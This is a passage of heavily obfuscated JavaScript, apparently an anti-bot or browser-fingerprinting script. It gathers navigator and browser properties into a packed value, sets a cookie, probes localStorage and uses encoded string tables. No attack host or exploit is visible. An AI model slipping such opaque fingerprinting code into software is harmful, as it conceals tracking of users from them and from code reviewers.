X7()[Vw(Ls)],fp(ZH()[OL(kL)](Y7,M5,EG,NYI),[][[]]))?X7()[Vw(B5)](BX,p9,Qk,Zq,z6([]),IJ):X7()[Vw(kL)].apply(null,[W1I,md,Jc,Az,sn,Ns])]),JY),vQI(qE[RH()[Kd(Dd)](sn,HFI,WUI)](qE[IL()[IY(Jc)].apply(null,[z6(z6([])),Af,IO,hv])][YP(typeof HQ()[zt(p7)],'undefined')?HQ()[zt(CJ)](lx,z6([]),X4,qG,p9,Zq):HQ()[zt(Ls)](MUI,R7,VPI,ZJ,M5,Nm)]),B6));CFF+=fp(vQI(qE[RH()[Kd(Dd)](z6({}),HFI,WUI)](qE[YP(typeof IL()[IY(Iz)],fp([],[][[]]))?IL()[IY(Jc)].call(null,Iz,Af,IO,z6(z6([]))):IL()[IY(YH)].call(null,z6(z6(p7)),AvI,vBI,p7)][ZH()[OL(A4)].call(null,B5,BX,z6(p7),sII)]),kL),vQI(qE[YP(typeof RH()[Kd(vg)],'undefined')?RH()[Kd(Dd)].apply(null,[Qk,HFI,WUI]):RH()[Kd(Mg)].apply(null,[z6(z6(p7)),nf,AEI])](qE[IL()[IY(Jc)].apply(null,[n6,Af,IO,Iz])][tg()[Gx(zH)].call(null,lx,vw,z6(z6([])),XH)]),XY));CFF+=fp(vQI(qE[jj(typeof RH()[Kd(Qk)],'undefined')?RH()[Kd(Mg)](Cj,lVI,wQ):RH()[Kd(Dd)].call(null,SM,HFI,WUI)](qE[IL()[IY(Jc)](z6({}),Af,IO,I2)][pj()[Vk(kR)].apply(null,[En,JR,QrI])]),MB[tg()[Gx(Af)](M5,rY,M5,hLI)]()),vQI(qE[YP(typeof RH()[Kd(zH)],fp('',[][[]]))?RH()[Kd(Dd)](rY,HFI,WUI):RH()[Kd(Mg)].call(null,Ts,BUI,plF)](qE[jj(typeof IL()[IY(EG)],'undefined')?IL()[IY(YH)].apply(null,[Jg,Fs,cNI,XR]):IL()[IY(Jc)](Nt,Af,IO,U4)][Dj()[v7(Z4)].call(null,p9,FH)]),Ig));CFF+=fp(vQI(qE[RH()[Kd(Dd)].apply(null,[z6({}),HFI,WUI])](qE[IL()[IY(Jc)].call(null,Zx,Af,IO,JY)][IL()[IY(d4)](z6(p7),Qk,Op,wN)]),YH),vQI(qE[RH()[Kd(Dd)](X4,HFI,WUI)](qE[IL()[IY(Jc)](z6(Hv),Af,IO,vw)][mQ()[M4(m0)].call(null,Zq,dUI,gN,lx)]),CJ));CFF+=fp(vQI(qE[RH()[Kd(Dd)].call(null,ZJ,HFI,WUI)](qE[IL()[IY(Jc)].call(null,gN,Af,IO,Np)][RH()[Kd(zH)](md,Xc,kL)]),Nx),vQI(qE[jj(typeof RH()[Kd(YH)],'undefined')?RH()[Kd(Mg)](Nm,Dt,V3):RH()[Kd(Dd)](wz,HFI,WUI)](qE[IL()[IY(Jc)].call(null,Ts,Af,IO,Nt)][tM()[O9(m0)].call(null,jM,jH,BX,Zq)]),WN[md]));CFF+=fp(vQI(qE[RH()[Kd(Dd)](Ts,HFI,WUI)](qE[IL()[IY(Jc)].apply(null,[z6(z6({})),Af,IO,Ts])][DX()[RG(YH)](Nx,M5,Zq,qX)]),BX),vQI(qE[RH()[Kd(Dd)](Lf,HFI,WUI)](qE[IL()[IY(Jc)](Vm,Af,IO,wG)][DX()[RG(CJ)](B5,ZJ,Zq,D4)]),WN[cY]));CFF+=fp(vQI(qE[YP(typeof RH()[Kd(Xq)],fp('',[][[]]))?RH()[Kd(Dd)].call(null,cY,HFI,WUI):RH()[Kd(Mg)].call(null,hz,mSI,wX)](qE[jj(typeof IL()[IY(Og)],'undefined')?IL()[IY(YH)](zH,glI,q4,z6([])):IL()[IY(Jc)].call(null,mq,Af,IO,SM)][RH()[Kd(Af)](md,KpI,U4)]),B5),vQI(qE[RH()[Kd(Dd)].apply(null,[Jc,HFI,WUI])](qE[IL()[IY(Jc)].apply(null,[JY,Af,IO,z6(z6(p7))])][RH()[Kd(R7)](bs,rn,zH)]),m0));CFF+=fp(vQI(qE[jj(typeof RH()[Kd(lP)],fp('',[][[]]))?RH()[Kd(Mg)](z6([]),Az,Hn):RH()[Kd(Dd)](qG,HFI,WUI)](qE[YP(typeof IL()[IY(Gg)],'undefined')?IL()[IY(Jc)].call(null,Iz,Af,IO,vg):IL()[IY(YH)].call(null,Mg,Gn,wdI,x4)][ZH()[OL(Nt)].call(null,gR,wG,Nm,ScI)]),x5),vQI(qE[RH()[Kd(Dd)](M5,HFI,WUI)](qE[IL()[IY(Jc)](Ws,Af,IO,rJ)][YP(typeof DX()[RG(Jc)],'undefined')?DX()[RG(Nx)](m0,n6,Zq,Qk):DX()[RG(Jc)].apply(null,[tR,Mg,vCI,cVI])]),Ec));CFF+=fp(vQI(qE[jj(typeof RH()[Kd(lx)],fp([],[][[]]))?RH()[Kd(Mg)].call(null,Dz,w7I,gbI):RH()[Kd(Dd)].call(null,X4,HFI,WUI)](qE[IL()[IY(Jc)](z6(z6({})),Af,IO,Cj)][pj()[Vk(HO)].call(null,x4,gN,Rm)]),Yc),vQI(qE[RH()[Kd(Dd)](V2,HFI,WUI)](qE[IL()[IY(Jc)](B6,Af,IO,M5)][Dj()[v7(gN)].apply(null,[rJ,Bf])]),WN[cq]));CFF+=fp(vQI(qE[YP(typeof RH()[Kd(kR)],'undefined')?RH()[Kd(Dd)](mq,HFI,WUI):RH()[Kd(Mg)].apply(null,[x5,WP,tUI])](qE[IL()[IY(Jc)](JR,Af,IO,fv)][pj()[Vk(Dd)].apply(null,[WP,ZJ,Jz])]),WN[wG]),vQI(qE[jj(typeof RH()[Kd(Zx)],fp([],[][[]]))?RH()[Kd(Mg)](d4,OBF,UmI):RH()[Kd(Dd)].call(null,p7,HFI,WUI)](qE[IL()[IY(Jc)](CJ,Af,IO,Z4)][YP(typeof ZH()[OL(Zx)],'undefined')?ZH()[OL(fv)](wG,z6([]),Qk,jp):ZH()[OL(vg)].call(null,JCI,z6(z6({})),IJ,crI)]),cY));CFF+=fp(vQI(qE[RH()[Kd(Dd)](Nx,HFI,WUI)](qE[YP(typeof IL()[IY(Hv)],'undefined')?IL()[IY(Jc)](En,Af,IO,B6):IL()[IY(YH)](kL,Og,DAI,md)][IL()[IY(mP)].apply(null,[Mg,qX,cJ,z6(z6(p7))])]),MB[jj(typeof HQ()[zt(JY)],fp([],[][[]]))?HQ()[zt(Ls)](rNI,z6(p7),kmI,En,zH,RKI):HQ()[zt(Nx)](Cj,Og,W1I,gR,z6(Hv),FlI)]()),vQI(qE[RH()[Kd(Dd)].call(null,Mg,HFI,WUI)](qE[IL()[IY(Jc)](lP,Af,IO,Dz)][jj(typeof tg()[Gx(R7)],'undefined')?tg()[Gx(Ux)].apply(null,[p7,Mz,Hv,GKF]):tg()[Gx(R7)](U4,Ts,kR,jf)]),wG));CFF+=fp(vQI(qE[RH()[Kd(Dd)](U4,HFI,WUI)](qE[IL()[IY(Jc)].call(null,M5,Af,IO,jG)][tM()[O9(x5)](YbI,jH,m0,DLI)]),Om),vQI(qE[RH()[Kd(Dd)](Z4,HFI,WUI)](qE[jj(typeof IL()[IY(BM)],'undefined')?IL()[IY(YH)](Ux,Tz,Ls,m3):IL()[IY(Jc)](Dz,Af,IO,vw)][YP(typeof pj()[Vk(zz)],'undefined')?pj()[Vk(Qk)](JY,zH,OPI):pj()[Vk(Hv)](s3,bG,t1I)]),U4));CFF+=fp(fp(vQI(qE[RH()[Kd(Dd)].apply(null,[qX,HFI,WUI])](qE[YP(typeof tg()[Gx(Om)],'undefined')?tg()[Gx(B6)].apply(null,[I2,sM,rw,lQI]):tg()[Gx(Ux)].apply(null,[fv,FHI,dn,S7I])][IL()[IY(Z4)].apply(null,[fv,JII,NbI,sn])]),Og),vQI(qE[RH()[Kd(Dd)].call(null,D4,HFI,WUI)](qE[IL()[IY(Jc)].call(null,z6(Hv),Af,IO,A4)][X7()[Vw(m0)](Ig,X4,hz,kgI,z6(z6([])),K4)]),EG)),vQI(qE[RH()[Kd(Dd)].call(null,D4,HFI,WUI)](qE[IL()[IY(Jc)](Ig,Af,IO,Dd)][IL()[IY(gN)].call(null,Jc,R7,mvI,sn)]),Gg));var JKF;return JKF=CFF[jj(typeof ZH()[OL(Iz)],fp('',[][[]]))?ZH()[OL(vg)].apply(null,[KFI,z6(z6(p7)),Ig,Kf]):ZH()[OL(rw)](YH,z6(z6({})),jH,l5)](),Gj.pop(),JKF;}catch(bDI){Gj.splice(Sq(hUF,Hv),Infinity,W1I);var UCF;return UCF=RH()[Kd(Cj)](qX,z2,cX),Gj.pop(),UCF;}Gj.pop();}break;case tC:{var JVF=C1F[tC];Gj.push(srI);try{var D2I=Gj.length;var TbF=z6([]);if(jj(JVF[jj(typeof ZH()[OL(p7)],fp([],[][[]]))?ZH()[OL(vg)](dn,J2,Dd,kX):ZH()[OL(R7)](J2,m0,U4,vY)][ZH()[OL(Dz)].call(null,Lf,wz,IJ,bp)],undefined)){var crF;return crF=jj(typeof ZH()[OL(JY)],'undefined')?ZH()[OL(vg)](plF,wN,Ls,b8I):ZH()[OL(gR)](Yc,X4,z6([]),GP),Gj.pop(),crF;}if(jj(JVF[ZH()[OL(R7)](J2,mP,Hv,vY)][ZH()[OL(Dz)].apply(null,[Lf,d4,BM,bp])],z6({}))){var dbF;return dbF=RH()[Kd(Cj)](XY,Rc,cX),Gj.pop(),dbF;}var rlF;return rlF=IL()[IY(rY)].apply(null,[Nt,wG,XP,Mg]),Gj.pop(),rlF;}catch(mUF){Gj.splice(Sq(D2I,Hv),Infinity,srI);var OOI;return OOI=tg()[Gx(qG)](z6(z6(p7)),Uv,d4,xH),Gj.pop(),OOI;}Gj.pop();}break;case KW:{var lJI=C1F[tC];var f1F=C1F[HK];Gj.push(Rs);if(ft(typeof qE[jj(typeof tg()[Gx(x5)],fp('',[][[]]))?tg()[Gx(Ux)](cY,BII,z6([]),q7):tg()[Gx(B6)](n6,sM,bG,Tb)][ZH()[OL(ZJ)](Nm,z6({}),Lf,Uz)],tg()[Gx(CJ)](Ux,Lf,Xq,qm))){qE[tg()[Gx(B6)].apply(null,[mq,sM,IJ,Tb])][YP(typeof ZH()[OL(Yc)],'undefined')?ZH()[OL(ZJ)](Nm,x4,M5,Uz):ZH()[OL(vg)].call(null,n2,qX,z6({}),jM)]=ZH()[OL(kL)](Y7,lx,Qk,Bq)[IL()[IY(B5)](n6,T9,ps,n6)](lJI,tM()[O9(rY)].call(null,Cj,sn,Hv,J7))[jj(typeof IL()[IY(Ux)],fp([],[][[]]))?IL()[IY(YH)].call(null,IJ,cw,k3,Og):IL()[IY(B5)](jH,T9,ps,z6({}))](f1F,Dj()[v7(XR)](D4,Kn));}Gj.pop();}break;case M8:{var JUF=C1F[tC];var RDI=C1F[HK];Gj.push(tbI);if(z6(C1I(JUF,RDI))){throw new (qE[mQ()[M4(Mg)](cP,Cn,WP,B6)])(tg()[Gx(d4)](kL,U4,z6(z6({})),Cq));}Gj.pop();}break;case rC:{var b9=C1F[tC];var Vz=C1F[HK];Gj.push(l8I);var FSF=Vz[tM()[O9(Ec)].call(null,cs,Mn,Mg,N2)];var GAF=Vz[tg()[Gx(ZJ)](Nt,vg,Jg,NUI)];var QrF=Vz[YP(typeof tg()[Gx(R7)],fp('',[][[]]))?tg()[Gx(Mn)].apply(null,[z6(z6(Hv)),xq,Ec,HxI]):tg()[Gx(Ux)](dn,x4,EG,v1I)];var BbF=Vz[jj(typeof Dj()[v7(BM)],fp([],[][[]]))?Dj()[v7(BX)](vf,QvI):Dj()[v7(Mn)](Ls,DII)];var UFF=Vz[ZH()[OL(MX)](Zx,mP,lP,NL)];var l2I=Vz[tg()[Gx(x4)](z6([]),P0,z6(Hv),UKI)];var bCF=Vz[IL()[IY(Iz)].call(null,Hv,Zx,fm,kL)];var MUF=Vz[RH()[Kd(Iz)].call(null,JY,Nz,x4)];var PDI;return PDI=ZH()[OL(kL)].call(null,Y7,jG,jH,kQ)[IL()[IY(B5)](d4,T9,gQ,cq)](b9)[IL()[IY(B5)](cY,T9,gQ,dn)](FSF,Dj()[v7(qG)](VG,n0))[IL()[IY(B5)](p9,T9,gQ,z6(z6({})))](GAF,jj(typeof Dj()[v7(Jc)],fp('',[][[]]))?Dj()[v7(BX)](xq,NbI):Dj()[v7(qG)](VG,n0))[IL()[IY(B5)](z6(z6(p7)),T9,gQ,gN)](QrF,Dj()[v7(qG)].apply(null,[VG,n0]))[IL()[IY(B5)].call(null,p7,T9,gQ,z6(z6(Hv)))](BbF,Dj()[v7(qG)].call(null,VG,n0))[IL()[IY(B5)](z6(z6(p7)),T9,gQ,vw)](UFF,Dj()[v7(qG)].call(null,VG,n0))[IL()[IY(B5)].call(null,XY,T9,gQ,Gg)](l2I,Dj()[v7(qG)].call(null,VG,n0))[IL()[IY(B5)](zH,T9,gQ,Zx)](bCF,Dj()[v7(qG)](VG,n0))[IL()[IY(B5)].apply(null,[XR,T9,gQ,JY])](MUF,pj()[Vk(Ls)](dn,zz,Kk)),Gj.pop(),PDI;}break;case LV:{Gj.push(xSI);var EAF=z6(z6(tC));try{var klF=Gj.length;var JDI=z6({});if(qE[IL()[IY(Jc)].call(null,Dd,Af,q,z6(z6(Hv)))][tg()[Gx(Qk)](vg,H9,Ws,GH)]){qE[IL()[IY(Jc)].call(null,ON,Af,q,Jg)][tg()[Gx(Qk)](SM,H9,wG,GH)][Dj()[v7(bs)](JY,U5)](RH()[Kd(gR)](z6({}),PO,Dd),DX()[RG(B5)](Cj,JR,E0,llI));qE[YP(typeof IL()[IY(Jc)],fp([],[][[]]))?IL()[IY(Jc)](Jg,Af,q,z6(z6(p7))):IL()[IY(YH)].call(null,wG,qYI,IIF,z6(z6({})))][tg()[Gx(Qk)](Yc,H9,lx,GH)][RH()[Kd(A4)].apply(null,[m0,OY,gN])](RH()[Kd(gR)](z6(z6({})),PO,Dd));EAF=z6(z6({}));}}catch(QhI){Gj.splice(Sq(klF,Hv),Infinity,xSI);}var d1F;return Gj.pop(),d1F=EAF,d1F;}break;case IB:{Gj.push(X1I);var FDI=RH()[Kd(ZJ)].call(null,U4,hT,rJ);var GSF=YP(typeof pj()[Vk(Xq)],'undefined')?pj()[Vk(A4)].call(null,Mq,cX,nP):pj()[Vk(Hv)].call(null,cw,cq,MPI);for(var NCF=p7;qg(NCF,WN[U4]);NCF++)FDI+=GSF[IL()[IY(Cj)](Xq,Om,Uc,z6([]))](qE[tg()[Gx(JY)](z6({}),XY,wz,wY)][ZH()[OL(Dd)].apply(null,[Bn,jG,Cj,mx])](Ww(qE[tg()[Gx(JY)].call(null,z6(p7),XY,JY,wY)][Dj()[v7(cX)](tQ,ZP)](),GSF[RH()[Kd(p7)](z6(z6(Hv)),QL,cY)])));var gAF;return Gj.pop(),gAF=FDI,gAF;}break;case dU:{var thI=C1F[tC];Gj.push(v1I);var pVF=ZH()[OL(gR)].apply(null,[Yc,md,z6(Hv),np]);try{var vVF=Gj.length;var qbF=z6(HK);if(thI[ZH()[OL(R7)].call(null,J2,z6(Hv),z6(p7),Fg)][X7()[Vw(Yc)](Ls,z6(z6(Hv)),md,fFI,md,TO)]){var zFF=thI[ZH()[OL(R7)].apply(null,[J2,z6([]),Iz,Fg])][X7()[Vw(Yc)](Ls,z6(p7),sn,fFI,Nt,TO)][ZH()[OL(rw)](YH,z6([]),lP,fH)]();var wlF;return Gj.pop(),wlF=zFF,wlF;}else{var SKF;return Gj.pop(),SKF=pVF,SKF;}}catch(w2I){Gj.splice(Sq(vVF,Hv),Infinity,v1I);var rUF;return Gj.pop(),rUF=pVF,rUF;}Gj.pop();}break;}};var T1F=function(){return qE["Math"]["floor"](qE["Math"]["random"]()*100000+10000);};var Nk=function(HCF,j2I){return HCF>>j2I;};var UgI=function nbF(BVF,PrF){'use strict';var N2I=nbF;switch(BVF){case HE:{var QxI=PrF[tC];Gj.push(z4);var MIF;return MIF=QxI&&fG(YP(typeof pj()[Vk(x5)],'undefined')?pj()[Vk(XY)](U0,fv,lQI):pj()[Vk(Hv)](RQ,Z4,dSI),typeof qE[IL()[IY(kL)](p7,mJ,Df,Ig)])&&jj(QxI[Dj()[v7(Cj)](HO,Wd)],qE[IL()[IY(kL)].call(null,EG,mJ,Df,fv)])&&YP(QxI,qE[IL()[IY(kL)].call(null,Dd,mJ,Df,Ws)][ZH()[OL(rY)](fv,Qk,z6(z6(p7)),gWI)])?YP(typeof ZH()[OL(R7)],'undefined')?ZH()[OL(Gg)].call(null,dn,HO,z6(z6({})),rg):ZH()[OL(vg)](c4,z6(z6(Hv)),lP,js):typeof QxI,Gj.pop(),MIF;}break;case FZ:{var fLI=PrF[tC];return typeof fLI;}break;case pb:{var vdI=PrF[tC];var CNI=PrF[HK];var pdI=PrF[VA];Gj.push(FHI);vdI[CNI]=pdI[HQ()[zt(p7)].apply(null,[Ux,rw,CX,p7,P0,nf])];Gj.pop();}break;case JK:{var NvI=PrF[tC];var ATI=PrF[HK];var MNI=PrF[VA];return NvI[ATI]=MNI;}break;case T1:{var clF=PrF[tC];var qhI=PrF[HK];var GCF=PrF[VA];Gj.push(IXI);try{var jJI=Gj.length;var JCF=z6(HK);var gFF;return gFF=Ym(PZ,[YP(typeof IL()[IY(Og)],fp('',[][[]]))?IL()[IY(cq)](BX,rw,Ez,lP):IL()[IY(YH)](IJ,k4,UPI,Nt),jj(typeof ZH()[OL(U4)],fp([],[][[]]))?ZH()[OL(vg)](qVI,Lf,Hv,H5):ZH()[OL(m3)](rY,cq,dn,rYI),pj()[Vk(m0)].call(null,Mg,z6(z6([])),WHI),clF.call(qhI,GCF)]),Gj.pop(),gFF;}catch(nhI){Gj.splice(Sq(jJI,Hv),Infinity,IXI);var mAF;return mAF=Ym(PZ,[YP(typeof IL()[IY(Ig)],fp([],[][[]]))?IL()[IY(cq)](Jg,rw,Ez,qX):IL()[IY(YH)](EG,lLI,gR,Iz),Dj()[v7(EG)](kL,b1I),pj()[Vk(m0)](Mg,B5,WHI),nhI]),Gj.pop(),mAF;}Gj.pop();}break;case VA:{return this;}break;case XZ:{var EmI=PrF[tC];var TJI;Gj.push(BrI);return TJI=Ym(PZ,[RH()[Kd(x5)].call(null,z6(p7),TAI,p7),EmI]),Gj.pop(),TJI;}break;case DI:{return this;}break;case YB:{return this;}break;case S:{Gj.push(ln);var KhI;return KhI=ZH()[OL(cX)].apply(null,[BX,z6(z6({})),x5,Iv]),Gj.pop(),KhI;}break;case vV:{var qZI=PrF[tC];Gj.push(mzI);var QAF=qE[jj(typeof Dj()[v7(Yc)],'undefined')?Dj()[v7(BX)](b1I,TFI):Dj()[v7(JY)].apply(null,[md,xP])](qZI);var UBF=[];for(var gJI in QAF)UBF[Dj()[v7(rY)](zw,sH)](gJI);UBF[YP(typeof RH()[Kd(Yc)],fp('',[][[]]))?RH()[Kd(U4)](qX,jg,SM):RH()[Kd(Mg)](JY,lQI,FEI)]();var nCF;return nCF=function qKF(){Gj.push(wD);for(;UBF[RH()[Kd(p7)](Jg,BW,cY)];){var EFF=UBF[RH()[Kd(Og)](jH,Y5,M5)]();if(st(EFF,QAF)){var KKF;return qKF[jj(typeof HQ()[zt(Yc)],fp(ZH()[OL(kL)](Y7,J2,Jc,SV),[][[]]))?HQ()[zt(Ls)](cX,D4,cNI,XY,p7,crI):HQ()[zt(p7)](Ux,Ig,CX,Og,Z4,b0)]=EFF,qKF[RH()[Kd(Ec)].call(null,Dd,Gm,B6)]=z6(WN[Ls]),Gj.pop(),KKF=qKF,KKF;}}qKF[RH()[Kd(Ec)](cX,Gm,B6)]=z6(p7);var h1F;return Gj.pop(),h1F=qKF,h1F;},Gj.pop(),nCF;}break;case DW:{Gj.push(JG);this[jj(typeof RH()[Kd(bs)],fp('',[][[]]))?RH()[Kd(Mg)](wN,mSI,dFI):RH()[Kd(Ec)](Og,cWI,B6)]=z6(p7);var xUF=this[RH()[Kd(md)](z6(z6([])),AUI,Np)][p7][RH()[Kd(cY)](Xq,fI,bs)];if(jj(Dj()[v7(EG)].apply(null,[kL,EdI]),xUF[IL()[IY(cq)].call(null,wz,rw,g2,md)]))throw xUF[pj()[Vk(m0)](Mg,wN,Cq)];var RIF;return RIF=this[YP(typeof IL()[IY(En)],'undefined')?IL()[IY(wz)](z6(z6([])),mq,G8,jG):IL()[IY(YH)].apply(null,[P0,Uz,vSI,U4])],Gj.pop(),RIF;}break;case DA:{var kLI=PrF[tC];var RSF;Gj.push(UlI);return RSF=kLI&&fG(pj()[Vk(XY)].apply(null,[U0,z6(z6(p7)),OV]),typeof qE[IL()[IY(kL)].apply(null,[zH,mJ,H7,EG])])&&jj(kLI[Dj()[v7(Cj)].apply(null,[HO,hm])],qE[jj(typeof IL()[IY(bs)],fp([],[][[]]))?IL()[IY(YH)].apply(null,[WP,Gz,fxI,rY]):IL()[IY(kL)](Yc,mJ,H7,bs)])&&YP(kLI,qE[IL()[IY(kL)].call(null,d4,mJ,H7,Nm)][ZH()[OL(rY)].apply(null,[fv,m0,I2,MT])])?ZH()[OL(Gg)](dn,z6(z6({})),z6(z6(p7)),N7):typeof kLI,Gj.pop(),RSF;}break;case IZ:{var tdI=PrF[tC];return typeof tdI;}break;case rC:{var GWI=PrF[tC];var l6I=PrF[HK];var ZgI=PrF[VA];Gj.push(X4);GWI[l6I]=ZgI[jj(typeof HQ()[zt(md)],'undefined')?HQ()[zt(Ls)](I5I,z6(z6(p7)),cX,Cj,Iz,g3):HQ()[zt(p7)].apply(null,[Ux,p9,CX,ZJ,z6(Hv),rD])];Gj.pop();}break;case xb:{var DZI=PrF[tC];var wNI=PrF[HK];var TgI=PrF[VA];return DZI[wNI]=TgI;}break;case GI:{var ZCF=PrF[tC];var LhI=PrF[HK];var nBF=PrF[VA];Gj.push(D3);try{var wJI=Gj.length;var kJI=z6([]);var mlF;return mlF=Ym(PZ,[IL()[IY(cq)].apply(null,[sn,rw,Ms,B6]),ZH()[OL(m3)].call(null,rY,jG,Zx,Jz),pj()[Vk(m0)].call(null,Mg,D4,TII),ZCF.call(LhI,nBF)]),Gj.pop(),mlF;}catch(xFF){Gj.splice(Sq(wJI,Hv),Infinity,D3);var NbF;return NbF=Ym(PZ,[IL()[IY(cq)].apply(null,[P0,rw,Ms,z6([])]),Dj()[v7(EG)].call(null,kL,wPI),pj()[Vk(m0)](Mg,gR,TII),xFF]),Gj.pop(),NbF;}Gj.pop();}break;case rI:{return this;}break;}};var N3I=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var x4I=function(){CXI=["aM9GI\x40","u\t*~\x07V3\bJ","&-\x07\x00J%\fZ","=LSk\r","UYZ8*,2K","\\2Z-yoc[!;=","] M<eOP","X!8x\'KEF","$","V\x3f\f","8*J4[&E;KA..#","9;!","OTQ\r ,","&8","K&","\nM<","2<\x00W","4=7|","P\\","WQ6\';=K","\tO:OVQ\'>\t%;0","^4z-Z\'EEp\n",".,7K4*Q&O;TRQ",";\\/QN","^*6\b$\"Ft,{\ri\v","X\'B","P.\t\"q4f!\bL)A=TMV","=\fP/X&","!*","\x3f\b","OE","4)6K8[:s=ER]4)0","W2K,I=","\\4","\f**N\"\fL","\"L<","p","V\"\f","I,mI\x40R;;4\\#[h|\n`","*&\n\n\tmvgbC>3\"(f%x-I\tdgfW;(,=FX\\U*-nau2#=Ga\v\rwCu<)=5\v-7cc\x3fK,ddbC>7\b| -k`({+nge|>09><a\v\x00]\x00+v\t}dbC>7\b| -k`({+nge|>09><a\v\x00]\x00+v\t}dbd2*&4x+I\toMnv>8S$\f\t%v\tmBq:0/8&\x3fN(P,_\fQa}6R:-[<\r\ti-dau:4S5&$x(wxdgjb-.4$&4x^m{m-ga_J;:%x\x3fxnhmu>3>\t0&6o\'|\tmvgbC>21#&\x3fN(U}f\fQas6=:`5]\x00.]\tmKu>\"*& m\x07\toJmd>;8R\x3f{&(u&NC_1\x071\b\b=l;I\rmw\\0*\f\b7E_\v\t\x40rqe>4=i\'(QpmgdF;(,- lc{pVgae>0*\v&4s\x070U\rm$Qau<+Dm4x:j}nau59$%x3x,ngCu>)\f$3{&(}*G\bdau0*h0&4s$8k\rm$Qau<(\r64x\x3f#M}\r`bC>2\x3f2&<l(^Meu \b>S\rh\x00*x\n[eBr%3*\v&4s\x3fk\rm&wCu>%<$x#W-dau<**0|+I\tJrn^%5\x07#>X\x07O)6RnF\b)*-oc\r+sj28^\x3fh\x00*]\tmMvCG02Fk(\bi}BQeu> S($_4W(}+A9nau)\v\t\b29=-l;I\rm|Wu=\x3f<>5]&\n\nkRyc\v\x40*=%Fwa0fnn>0S0&2lb;G){{HrC:0*)&{-I\vOgz`9!\x3f<>=x\x00(|{H}BNu>2\n&\x3fN(S<k\nQcW>0!\x0787x.]\tmSma:0|(t\x3fmJvs-.\t4x<i}nau>!*)&\x00+I\tj-bG)9~7x.]\tmiva:0\t(0&4s+\v{\rm\nQa|>0!\bc\"4W(}%nau%1k=2Q`(d\x3fmMl.3\"&1T%\"n\tmbkz4*1/N(Uyt*wad>;=){&({+d\\A|*098&$j(\th$wCu>%,,-o!\tA6qbC>6\t\b\b&=Fk>\roOgjz)H~5=8x(\t[\tvau>5\r0&4s\x3fd\x3fmMl *4x\x3f\'M\n[cC|)\v\n\x07\v5x(o|gap S$(x#p(tu>0*%\x3fN(UytyQkd>0*\fmg_4xjxCnau569$Z(Rjwcr=*\f;8!7x<v\tmdv:0=&c\t8o\vj\fQaw,&\r2=x#Dy\vgHe0*!66$z+I\to-jv>8>\x07!>h\x00*x\n[ewb3*\v&4s\x07>U\rm&wCu>\t&=x*]\tmara:0)8=2Uc-I\vOgH_C%~<1\x00]\n\f{\x00_zc9A1\b =\"\b=\vPcCv>0,,-!k,\f[vdCG7/8cT\v2(seu0*\n\n!EX\n\t\x40\flDe>!*)%0\b9\ry/dgn^B%~7x.]\tmdv:0/80&4s\x3f\rm\nQed<S.4{XV,k)nau%\b2k8G\b`({+ngd;(,5;`\t;Q\n[`zY\x07\x07\t|b&0Z(\x00H gaw,&\r_\x3f}&*]\tmhyl-)8F(\rvmQeu> S\f$&%x6Q&mctc9A\n=&F{\'\r\rmQeu>Y,-Chn\tmvmdC<*6$>-s+3k$Y*cCv>0 ,-Ch,\f[kNu>2:8c\t4x8h,nou>0>{0&6\\:.n\tm`z[(*\x075$Z/y,\x40*cvG%&Z#<=5h\x3fk{*iycN`34x(Y\nQZ`>0*\f*4x#Dy\vgJC>0)\'0&4s\x3f\npmgw\\+\x3f)3{&(qzsu_2=\f\x3fE\f;{rDy>0*\v.%}PHf9gaZ6:&4xd\x3fmMLG0*\f\f\x3fS&(\nH\'`Nu>2>\v&4]80f\x40pj~ .|\n&4x>J\fT;Eau5\v2$\t4x3x+|lWu=%=>\v\x00ca\n|\tm\tEau59(f\t4x<\rU/qZ-.\t4x:j\f[\rEau%%\x07#](o\tn}BW>0-$x/u\f[\rEau5\'2$=&4~2(YBW>0!:\"4W(}*F\vva~\b0*#\b5|(d\x3fmJLU. *#4x=_\n[aBs)1|\f<$,Y\tmgA|O\b\x07$x#dX|Eau5+<$%<({\nQa|>0!}c\"4}&\b]\tmq>\"*$0[o+mJbx. (\t$&6h:/|\tenau5+9$Z(Uqnwcr=*\f\t\x3f7x<v\tmjra:00#H2(uv0*\f\v7x\tB\x00UNu>2\b})&4c\"3i}B*aH>+==1\bb<|\n[my\b$%=2o\rvmQeu>;8-7h\x00*]\tmwsCG0/81&\x3fN*v\nD-HnX,&^\f$\"4x!\tGdn\b0*!\t4x8U\r4Wu>\x07\t$x#\n\\9ga_53R)&{-I\t|\rAu0*=!\fZc\x3ft*Bnae>2/8c\t4x8U\rlWu>R\r$x#t*f9gaZ1!)&sZd\x3fmJbx;*4_4W(w+k\b_C);\t!\f&$x-I.(|Wu>$x#D*m-gbY\x07\t\":c=l\x07\toJEW>0!\t4x=xqova~\b0)\no;2^(DHn>4\b\r/-W(}da~\b0*! \t4x:|g;(,`\t#Dy\"SDq3*&\x3fN+{yD*aG|>0%\'\x07=)Dx\n|\tm\ban\b0*$T/N(Ujwaq0*\f:87x>Q\tm/wbC>01#I(t\x3fmMP`0*\b:a\v\x00cP\r\n[cyYN\n|\v%x\n\rD-HraB>\rm_4W(y_AcJ98&/N(St\nQcW>01:-[<\rv\t}dn\b0*!66$x(+mKPv. (,-Ak\x00\n\nA6JBYA\n\x07\v\t4x\bUm\vAau>0\x00xn<2=x#_\vgNu>2\b})&4c\"3i}B*aH>+>7}&*]\tmre0)\"<>-s\rvmQeu> S$\b%x\vd\fNCZ18kc5|(J-OgjU.A.0&6Zc]\tmGq\x07*31#K5\x07\topPv>08,-h4Q}\"[gc*5/N(RM}|Wu>^\r&0S&(\v{eEau%B\nk8FZ($Y~zD%C-<`+$m(\tm\x40bd/\")86#c(+mqwW>0!:\"4{9Dx[gcm%*t(t/QcW>0!:3t({\tmdye0*\"o 6$z:","RQ\b*","7\bS!\x407","~","DM \n;\x3f",",A","5gai2E\x40P<qHNG|lzOJ_%\\+B\t\v>.\'w","W+C","*SMY","\r\x3f=5","k -:!\\#6M+^\'VTk,","\rQC:rRU","<*2m\"","<","\n=4M\bJ)","_*","Z\bZ\'}>IAG\nxh#c].\x40uYY\x07","[%C8Ci\x40",")~<CTIY9;s\n\x00J%IL-X;TNQ=7>P\'\f>M\"SE","{,K+pp9Q=&;$\x07","#","A\'KE`<","L6\x00P;x+UT","E(TAY","N-^","KY}Ed\x00b","D\f&0 ","+^P[\r",".Y\"JiP6:*\x07\\","C[\x07**:\b",";1#","., 